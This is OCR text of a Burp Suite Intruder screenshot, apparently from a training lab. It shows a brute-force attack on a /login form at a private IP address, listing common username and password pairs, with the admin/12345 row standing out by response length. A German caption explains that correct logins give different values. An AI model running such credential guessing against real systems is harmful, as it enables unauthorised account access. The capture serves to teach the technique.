 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length
0 302 309
1 admin admin 302 309
2 root admin 302 309
3 user admin 302 309
4 admin password 302 309
5 root password 302 309
6 user password 302 309
7 admin 1234 302 309
8 root 1234 302 309
9 user 1234 302 309
10 admin 12345 302 255
11 root 12345 302 309
12 user 12345 302 309
Korrekte Logins haben
abweichende Werte
Request Response
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: 10.10.0.219
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.0.219/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
? Search... 0 matches \n Pretty
Finished